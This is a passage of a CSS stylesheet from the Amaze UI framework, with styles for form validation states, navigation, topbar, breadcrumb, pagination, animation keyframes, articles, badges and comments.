          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.am-form-warning .am-form-field:focus {
  background-color: #fefffe;
  border-color: #d2620b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #f8b47e !important;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #f8b47e !important;
}
.am-form-error .am-form-help,
.am-form-error .am-form-label,
.am-form-error .am-radio,
.am-form-error .am-checkbox,
.am-form-error .am-radio-inline,
.am-form-error .am-checkbox-inline,
.am-form-error label {
  color: #dd514c;
}
.am-form-error [class*="icon-"] {
  color: #dd514c;
}
.am-form-error .am-form-field,
.am-field-error {
  border-color: #dd514c !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.am-form-error .am-form-field:focus,
.am-field-error:focus {
  background-color: #fefffe;
  border-color: #cf2d27;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #eda4a2 !important;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #eda4a2 !important;
}
.am-form-success .am-form-help,
.am-form-success .am-form-label,
.am-form-success .am-radio,
.am-form-success .am-checkbox,
.am-form-success .am-radio-inline,
.am-form-success .am-checkbox-inline,
.am-form-success label {
  color: #5eb95e;
}
.am-form-success [class*="icon-"] {
  color: #5eb95e;
}
.am-form-success .am-form-field,
.am-field-valid {
  border-color: #5eb95e !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.am-form-success .am-form-field:focus,
.am-field-valid:focus {
  background-color: #fefffe;
  border-color: #459f45;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #a5d8a5 !important;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 5px #a5d8a5 !important;
}
/* Horizontal forms */
.am-form-horizontal .am-form-label,
.am-form-horizontal .am-radio,
.am-form-horizontal .am-checkbox,
.am-form-horizontal .am-radio-inline,
.am-form-horizontal .am-checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0.6em;
}
.am-form-horizontal .am-form-group:before,
.am-form-horizontal .am-form-group:after {
  content: " ";
  display: table;
}
.am-form-horizontal .am-form-group:after {
  clear: both;
}
@media only screen and (min-width:641px) {
  .am-form-horizontal .am-form-label {
    text-align: right;
  }
}
/* Inline form elements */
@media only screen and (min-width:641px) {
  .am-form-inline .am-form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .am-form-inline .am-form-field {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .am-form-inline .am-input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .am-form-inline .am-input-group .am-input-group-label,
  .am-form-inline .am-input-group .am-input-group-btn,
  .am-form-inline .am-input-group .am-form-label {
    width: auto;
  }
  .am-form-inline .am-input-group > .am-form-field {
    width: 100%;
  }
  .am-form-inline .am-form-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .am-form-inline .am-radio,
  .am-form-inline .am-checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .am-form-inline .am-radio input[type="radio"],
  .am-form-inline .am-checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
/* Form field size */
.am-input-sm {
  font-size: 1.4rem !important;
}
.am-input-lg {
  font-size: 1.8rem !important;
}
.am-form-group-sm .am-checkbox,
.am-form-group-sm .am-radio,
.am-form-group-sm .am-form-label,
.am-form-group-sm .am-form-field {
  font-size: 1.4rem !important;
}
.am-form-group-lg .am-checkbox,
.am-form-group-lg .am-radio,
.am-form-group-lg .am-form-label,
.am-form-group-lg .am-form-field {
  font-size: 1.8rem !important;
}
.am-form-group-lg input[type="radio"],
.am-form-group-lg input[type="checkbox"] {
  margin-top: 7px;
}
/* Form field feedback states */
.am-form-icon {
  position: relative;
}
.am-form-icon .am-form-field {
  padding-left: 1.75em !important;
}
.am-form-icon [class*='am-icon-'] {
  position: absolute;
  left: 0.5em;
  top: 50%;
  display: block;
  margin-top: -0.5em;
  line-height: 1;
  z-index: 2;
}
.am-form-icon label ~ [class*='am-icon-'] {
  top: 70%;
}
/* Feedback Icon */
.am-form-feedback {
  position: relative;
}
.am-form-feedback .am-form-field {
  padding-left: 0.5em !important;
  padding-right: 1.75em !important;
}
.am-form-feedback [class*='am-icon-'] {
  right: 0.5em;
  left: auto;
}
.am-form-horizontal .am-form-feedback [class*='am-icon-'] {
  right: 1.6em;
}
/* Form set */
.am-form-set {
  margin-bottom: 1.5rem;
  padding: 0;
}
.am-form-set > input {
  position: relative;
  top: -1px;
  border-radius: 0 !important;
}
.am-form-set > input:focus {
  z-index: 2;
}
.am-form-set > input:first-child {
  top: 1px;
  border-top-right-radius: 0 !important;
  border-top-left-radius: 0 !important;
}
.am-form-set > input:last-child {
  top: -2px;
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
/* ==========================================================================
   Component: Image
 ============================================================================ */
/* Image thumbnails */
.am-img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 2px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.am-img-thumbnail.am-radius {
  border-radius: 2px;
}
.am-img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
/* ==========================================================================
   Component: Nav
 ============================================================================ */
.am-nav {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.am-nav:before,
.am-nav:after {
  content: " ";
  display: table;
}
.am-nav:after {
  clear: both;
}
.am-nav > li {
  position: relative;
  display: block;
}
.am-nav > li + li {
  margin-top: 5px;
}
.am-nav > li + .am-nav-header {
  margin-top: 1em;
}
.am-nav > li > a {
  position: relative;
  display: block;
  padding: 0.4em 1em;
  border-radius: 0;
}
.am-nav > li > a:hover,
.am-nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.am-nav > li.am-active > a,
.am-nav > li.am-active > a:hover,
.am-nav > li.am-active > a:focus {
  color: #fff;
  background-color: #0e90d2;
  cursor: default;
}
.am-nav > li.am-disabled > a {
  color: #999999;
}
.am-nav > li.am-disabled > a:hover,
.am-nav > li.am-disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.am-nav-header {
  padding: 0.4em 1em;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 100%;
  color: #555555;
}
.am-nav-divider {
  margin: 15px 1em !important;
  border-top: 1px solid #ddd;
  -webkit-box-shadow: 0 1px 0 #fff;
          box-shadow: 0 1px 0 #fff;
}
.am-nav-pills > li {
  float: left;
}
.am-nav-pills > li + li {
  margin-left: 5px;
  margin-top: 0;
}
.am-nav-tabs {
  border-bottom: 1px solid #ddd;
}
.am-nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.am-nav-tabs > li + li {
  margin-top: 0;
}
.am-nav-tabs > li > a {
  margin-right: 5px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.am-nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.am-nav-tabs > li.am-active > a,
.am-nav-tabs > li.am-active > a:hover,
.am-nav-tabs > li.am-active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.am-nav-tabs.am-nav-justify {
  border-bottom: 0;
  /*  > li > a {
      margin-right: 0;
      border-radius: @global-radius;
    }

    > .am-active > a {
      &,
      &:hover,
      &:focus {
        border: 1px solid @nav-tabs-justify-link-border-color;
      }
    }*/
}
.am-nav-tabs.am-nav-justify > li > a {
  margin-right: 0;
  border-bottom: 1px solid #ddd;
  border-radius: 0 0 0 0;
}
.am-nav-tabs.am-nav-justify > .am-active > a,
.am-nav-tabs.am-nav-justify > .am-active > a:hover,
.am-nav-tabs.am-nav-justify > .am-active > a:focus {
  border-bottom-color: #fff;
}
.am-nav-justify {
  width: 100%;
}
.am-nav-justify > li {
  float: none;
  display: table-cell;
  width: 1%;
}
.am-nav-justify > li > a {
  text-align: center;
  margin-bottom: 0;
}
.lte9 .am-nav-justify > li {
  display: table-cell;
  width: 1%;
}
/* ==========================================================================
   Component: Topbar
 ============================================================================ */
.am-topbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 1.6rem;
  background: #f8f8f8;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #ddd;
  color: #666;
}
.am-topbar:before,
.am-topbar:after {
  content: " ";
  display: table;
}
.am-topbar:after {
  clear: both;
}
.am-topbar a {
  color: #666;
}
.am-topbar-brand {
  margin: 0;
}
@media only screen and (min-width:641px) {
  .am-topbar-brand {
    float: left;
  }
}
.am-topbar-brand a:hover {
  color: #4d4d4d;
}
.am-topbar-collapse {
  width: 100%;
  overflow-x: visible;
  padding: 10px;
  clear: both;
  -webkit-overflow-scrolling: touch;
}
.am-topbar-collapse:before,
.am-topbar-collapse:after {
  content: " ";
  display: table;
}
.am-topbar-collapse:after {
  clear: both;
}
.am-topbar-collapse.am-in {
  overflow-y: auto;
}
@media only screen and (min-width:641px) {
  .am-topbar-collapse {
    margin-top: 0;
    padding: 0;
    width: auto;
    clear: none;
  }
  .am-topbar-collapse.am-collapse {
    display: block !important;
    height: auto !important;
    padding: 0;
    overflow: visible !important;
  }
  .am-topbar-collapse.am-in {
    overflow-y: visible;
  }
}
.am-topbar-brand {
  padding: 0 10px;
  float: left;
  font-size: 1.8rem;
  height: 50px;
  line-height: 50px;
}
.am-topbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
}
@media only screen and (min-width:641px) {
  .am-topbar-toggle {
    display: none;
  }
}
@media only screen and (max-width: 640px) {
  .am-topbar-nav {
    margin-bottom: 8px;
  }
  .am-topbar-nav > li {
    float: none;
  }
}
@media only screen and (max-width: 640px) {
  .am-topbar-nav > li + li {
    margin-left: 0;
    margin-top: 5px;
  }
}
@media only screen and (min-width:641px) {
  .am-topbar-nav {
    float: left;
  }
  .am-topbar-nav > li > a {
    position: relative;
    line-height: 50px;
    padding: 0 10px;
  }
  .am-topbar-nav > li > a:after {
    position: absolute;
    left: 50%;
    margin-left: -7px;
    bottom: -1px;
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-bottom: 7px solid #f8f8f8;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-top: 0 dotted;
    -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
            transform: rotate(360deg);
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s;
  }
  .am-topbar-nav > li > a:hover:after {
    opacity: 1;
    border-bottom-color: #666;
  }
  .am-topbar-nav > li.am-dropdown > a:after {
    display: none;
  }
  .am-topbar-nav > li.am-active > a,
  .am-topbar-nav > li.am-active > a:hover,
  .am-topbar-nav > li.am-active > a:focus {
    border-radius: 0;
    color: #0e90d2;
    background: none;
  }
  .am-topbar-nav > li.am-active > a:after {
    opacity: 1;
    border-bottom-color: #0e90d2;
  }
}
@media only screen and (max-width: 640px) {
  .am-topbar-collapse .am-dropdown.am-active .am-dropdown-content {
    float: none;
    position: relative;
    width: 100%;
  }
}
@media only screen and (min-width:641px) {
  .am-topbar-left {
    float: left;
  }
  .am-topbar-right {
    float: right;
    margin-right: 10px;
  }
}
@media only screen and (max-width: 640px) {
  .am-topbar-form .am-form-group {
    margin-bottom: 5px;
  }
}
@media only screen and (min-width:641px) {
  .am-topbar-form {
    padding: 0 10px;
    margin-top: 8px;
  }
  .am-topbar-form .am-form-group + .am-btn {
    margin-left: 5px;
  }
}
.am-topbar-btn {
  margin-top: 8px;
}
@media only screen and (max-width: 640px) {
  .am-topbar-collapse .am-topbar-btn,
  .am-topbar-collapse .am-btn {
    display: block;
    width: 100%;
  }
}
.am-topbar-inverse {
  background-color: #0e90d2;
  border-color: #0b6fa2;
  color: #eeeeee;
}
.am-topbar-inverse a {
  color: #eeeeee;
}
.am-topbar-inverse .am-topbar-brand a {
  color: #fff;
}
.am-topbar-inverse .am-topbar-brand a:hover,
.am-topbar-inverse .am-topbar-brand a:focus {
  color: #fff;
  background-color: transparent;
}
.am-topbar-inverse .am-topbar-nav > li > a {
  color: #eeeeee;
}
.am-topbar-inverse .am-topbar-nav > li > a:hover,
.am-topbar-inverse .am-topbar-nav > li > a:focus {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.05);
}
.am-topbar-inverse .am-topbar-nav > li > a:hover:after,
.am-topbar-inverse .am-topbar-nav > li > a:focus:after {
  border-bottom-color: #0b6fa2;
}
.am-topbar-inverse .am-topbar-nav > li > a:after {
  border-bottom-color: #0e90d2;
}
.am-topbar-inverse .am-topbar-nav > li.am-active > a,
.am-topbar-inverse .am-topbar-nav > li.am-active > a:hover,
.am-topbar-inverse .am-topbar-nav > li.am-active > a:focus {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.1);
}
.am-topbar-inverse .am-topbar-nav > li.am-active > a:after,
.am-topbar-inverse .am-topbar-nav > li.am-active > a:hover:after,
.am-topbar-inverse .am-topbar-nav > li.am-active > a:focus:after {
  border-bottom-color: #fff;
}
.am-topbar-inverse .am-topbar-nav > li .disabled > a,
.am-topbar-inverse .am-topbar-nav > li .disabled > a:hover,
.am-topbar-inverse .am-topbar-nav > li .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.am-topbar-fixed-top,
.am-topbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1000;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.am-topbar-fixed-top {
  top: 0;
}
.am-topbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.am-with-topbar-fixed-top {
  padding-top: 51px;
}
.am-with-topbar-fixed-bottom {
  padding-bottom: 51px;
}
@media only screen and (max-width: 640px) {
  .am-topbar-fixed-bottom .am-topbar-collapse {
    position: absolute;
    bottom: 100%;
    margin-bottom: 1px;
    background-color: #f8f8f8;
  }
  .am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:before,
  .am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:after {
    display: none;
  }
  .am-topbar-fixed-bottom.am-topbar-inverse .am-topbar-collapse {
    background-color: #0e90d2;
  }
}
/* ==========================================================================
   Component: Breadcrumb
 ============================================================================ */
.am-breadcrumb {
  padding: .7em .5em;
  margin-bottom: 2rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0;
  font-size: 85%;
}
.am-breadcrumb > li {
  display: inline-block;
}
.am-breadcrumb > li [class*="am-icon-"]:before {
  color: #999999;
  margin-right: 5px;
}
.am-breadcrumb > li + li:before {
  content: "\00bb\00a0";
  padding: 0 8px;
  color: #ccc;
}
.am-breadcrumb > .am-active {
  color: #999999;
}
.am-breadcrumb-slash > li + li:before {
  content: "/\00a0";
}
/* ==========================================================================
   Component: Pagination
 ============================================================================ */
.am-pagination {
  padding-left: 0;
  margin: 1.5rem 0;
  list-style: none;
  color: #999999;
  text-align: left;
}
.am-pagination:before,
.am-pagination:after {
  content: " ";
  display: table;
}
.am-pagination:after {
  clear: both;
}
.am-pagination > li {
  display: inline-block;
}
.am-pagination > li > a,
.am-pagination > li > span {
  position: relative;
  display: block;
  padding: 0.5em 1em;
  text-decoration: none;
  line-height: 1.2;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0;
  margin-bottom: 5px;
  margin-right: 5px;
}
.am-pagination > li:last-child > a,
.am-pagination > li:last-child > span {
  margin-right: 0;
}
.am-pagination > li > a:hover,
.am-pagination > li > span:hover,
.am-pagination > li > a:focus,
.am-pagination > li > span:focus {
  background-color: #eeeeee;
}
.am-pagination > .am-active > a,
.am-pagination > .am-active > span,
.am-pagination > .am-active > a:hover,
.am-pagination > .am-active > span:hover,
.am-pagination > .am-active > a:focus,
.am-pagination > .am-active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #0e90d2;
  border-color: #0e90d2;
  cursor: default;
}
.am-pagination > .am-disabled > span,
.am-pagination > .am-disabled > span:hover,
.am-pagination > .am-disabled > span:focus,
.am-pagination > .am-disabled > a,
.am-pagination > .am-disabled > a:hover,
.am-pagination > .am-disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
  pointer-events: none;
}
.am-pagination .am-pagination-prev {
  float: left;
}
.am-pagination .am-pagination-prev a {
  border-radius: 0;
}
.am-pagination .am-pagination-next {
  float: right;
}
.am-pagination .am-pagination-next a {
  border-radius: 0;
}
.am-pagination-centered {
  text-align: center;
}
.am-pagination-right {
  text-align: right;
}
/* ==========================================================================
   Component: Aniamtion
 ============================================================================ */
[class*="am-animation-"] {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}
/* Hide animated element if scrollSpy is used */
@media screen {
  .cssanimations [data-am-scrollspy*="animation"] {
    opacity: 0;
  }
}
/* Fade */
.am-animation-fade {
  -webkit-animation-name: am-fade;
          animation-name: am-fade;
  -webkit-animation-duration: 0.8s;
          animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}
/* Scale */
.am-animation-scale-up {
  -webkit-animation-name: am-scale-up;
          animation-name: am-scale-up;
}
.am-animation-scale-down {
  -webkit-animation-name: am-scale-down;
          animation-name: am-scale-down;
}
/* Slide */
.am-animation-slide-top {
  -webkit-animation-name: am-slide-top;
          animation-name: am-slide-top;
}
.am-animation-slide-bottom {
  -webkit-animation-name: am-slide-bottom;
          animation-name: am-slide-bottom;
}
.am-animation-slide-left {
  -webkit-animation-name: am-slide-left;
          animation-name: am-slide-left;
}
.am-animation-slide-right {
  -webkit-animation-name: am-slide-right;
          animation-name: am-slide-right;
}
.am-animation-slide-top-fixed {
  -webkit-animation-name: am-slide-top-fixed;
          animation-name: am-slide-top-fixed;
}
/* Shake */
.am-animation-shake {
  -webkit-animation-name: am-shake;
          animation-name: am-shake;
}
/* Spin */
.am-animation-spin {
  -webkit-animation: am-spin 2s infinite linear;
          animation: am-spin 2s infinite linear;
}
/* Spring */
.am-animation-left-spring {
  -webkit-animation: am-left-spring 0.3s ease-in-out;
          animation: am-left-spring 0.3s ease-in-out;
}
.am-animation-right-spring {
  -webkit-animation: am-right-spring 0.3s ease-in-out;
          animation: am-right-spring 0.3s ease-in-out;
}
.am-animation-reverse {
  -webkit-animation-direction: reverse;
          animation-direction: reverse;
}
.am-animation-paused {
  -webkit-animation-play-state: paused !important;
          animation-play-state: paused !important;
}
.am-animation-delay-1 {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.am-animation-delay-2 {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.am-animation-delay-3 {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}
.am-animation-delay-4 {
  -webkit-animation-delay: 4s;
          animation-delay: 4s;
}
.am-animation-delay-5 {
  -webkit-animation-delay: 5s;
          animation-delay: 5s;
}
.am-animation-delay-6 {
  -webkit-animation-delay: 6s;
          animation-delay: 6s;
}
/* Keyframes
 ============================================================================ */
/* Fade */
@-webkit-keyframes am-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes am-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Scale up */
@-webkit-keyframes am-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes am-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
/* Scale down */
@-webkit-keyframes am-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes am-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
/* Slide top */
@-webkit-keyframes am-slide-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes am-slide-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Slide bottom */
@-webkit-keyframes am-slide-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes am-slide-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Slide left */
@-webkit-keyframes am-slide-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes am-slide-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
/* Slide right */
@-webkit-keyframes am-slide-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes am-slide-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
/* Shake */
@-webkit-keyframes am-shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
            transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
            transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
            transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
            transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
            transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
            transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
            transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
            transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
            transform: translateX(-1px);
  }
}
@keyframes am-shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
            transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
            transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
            transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
            transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
            transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
            transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
            transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
            transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
            transform: translateX(-1px);
  }
}
/* Slide top fixed */
@-webkit-keyframes am-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes am-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Slide bottom fixed */
@-webkit-keyframes am-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes am-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
/* Spin */
@-webkit-keyframes am-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes am-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
/* Spring */
@-webkit-keyframes am-right-spring {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-20%);
            transform: translateX(-20%);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes am-right-spring {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-20%);
            transform: translateX(-20%);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes am-left-spring {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(20%);
            transform: translateX(20%);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes am-left-spring {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(20%);
            transform: translateX(20%);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
/* ==========================================================================
   Component: Article
 ============================================================================ */
.am-article:before,
.am-article:after {
  content: " ";
  display: table;
}
.am-article:after {
  clear: both;
}
.am-article > :last-child {
  margin-bottom: 0;
}
.am-article + .am-article {
  margin-top: 2.4rem;
}
/* Sub-object `.@{ns}article-title` */
.am-article-title {
  font-size: 2.8rem;
  line-height: 1.15;
  font-weight: normal;
}
.am-article-title a {
  color: inherit;
  text-decoration: none;
}
/* Sub-object `.@{ns}article-meta` */
.am-article-meta {
  font-size: 1.2rem;
  line-height: 1.5;
  color: #999999;
}
/* Sub-object `.@{ns}article-lead` */
.am-article-lead {
  color: #666;
  font-size: 1.4rem;
  line-height: 1.5;
  border: 1px solid #dedede;
  border-radius: 2px;
  background: #f9f9f9;
  padding: 10px;
}
/* Sub-object `.@{ns}article-divider` */
.am-article-divider {
  margin-bottom: 2.4rem;
  border-color: #eeeeee;
}
* + .am-article-divider {
  margin-top: 2.4rem;
}
/* Sub-object `.@{ns}article-bd` */
.am-article-bd blockquote {
  font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, "FontAwesome", serif;
}
.am-article-bd img {
  display: block;
  max-width: 100%;
}
/* ==========================================================================
   Component: Badge
 ============================================================================ */
.am-badge {
  display: inline-block;
  min-width: 10px;
  padding: 0.25em 0.625em;
  font-size: 1.2rem;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 0;
}
.am-badge:empty {
  display: none;
}
.am-badge.am-square {
  border-radius: 0;
}
.am-badge.am-radius {
  border-radius: 2px;
}
.am-badge.am-round {
  border-radius: 1000px;
}
a.am-badge:hover,
a.am-badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.am-badge-primary {
  background-color: #0e90d2;
}
.am-badge-secondary {
  background-color: #3bb4f2;
}
.am-badge-success {
  background-color: #5eb95e;
}
.am-badge-warning {
  background-color: #F37B1D;
}
.am-badge-danger {
  background-color: #dd514c;
}
/* ==========================================================================
   Component: Comment
 ============================================================================ */
.am-comment:before,
.am-comment:after {
  content: " ";
  display: table;
}
.am-comment:after {
  clear: both;
}
.am-comment-avatar {
  float: left;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid transparent;
}
@media only screen and (min-width:641px) {
  .am-comment-avatar {
    width: 48px;
    height: 48px;
  }
}
.am-comment-main {
  position: relative;
  margin-left: 42px;
  border: 1px solid #dedede;
  border-radius: 0;
}
.am-comment-main:before,
.am-comment-main:after {
  position: absolute;
  top: 10px;
  left: -8px;
  right: 100%;
  width: 0;
  height: 0;
  display: block;
  content: " ";
  border-color: transparent;
  border-style: solid solid outset;
  border-width: 8px 8px 8px 0;
  pointer-events: none;
}
.am-comment-main:before {
  border-right-color: #dedede;
  z-index: 1;
}
.am-comment-main:after {
  border-right-color: #f8f8f8;
  margin-left: 1px;
  z-index: 2;
}
@media only screen and (min-width:641px) {
  .am-comment-main {
    margin-left: 63px;
  }
}
.am-comment-hd {
  background: #f8f8f8;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.am-comment-title {
  margin: 0 0 8px 0;
  font-size: 1.6rem;
  line-height: 1.2;
}
.am-comment-meta {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
